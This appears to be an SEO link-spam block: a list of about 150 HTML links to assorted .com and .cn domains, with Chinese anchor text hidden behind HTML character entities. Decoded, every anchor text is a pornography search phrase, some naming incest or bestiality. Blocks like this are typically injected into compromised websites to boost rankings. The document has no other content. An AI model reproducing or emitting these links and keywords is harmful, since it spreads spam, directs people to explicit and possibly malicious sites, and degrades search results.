<a href="http://sdhrdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://tkplc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://geppark.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syiyue.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://veryec.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52mifi.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://pmonkeys.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://house0561.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjlabangte.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://cfid9.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yldrc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://356635.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://nbsc8.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://oumeiri.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://fjyouya.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://lycnlife.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://wg07.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://6655cm.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://lnchucai.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://89575555.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://lzctghr.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bocome.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hcwlz.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xzxscy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://mjhzh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrsx.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nm131.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://truelove8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7cne.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jfk360.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://anhuida.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://syhnt.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://guofengbz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://zsaohe.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sns-lib.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ym869.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g6ib.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://1so0769.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinajgf.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://hy-b2b.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://feixingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lshuahong.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honganpe.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://baotelong.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://51bos.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yk116114.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://dcqikan.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://hjychem.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0571hd.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tuofa886.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://sx7cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://connorsfam.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xdypx.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bs-peacehotel.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzy17z.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://hljlq888.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sqrenai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ssh989.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgzledu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
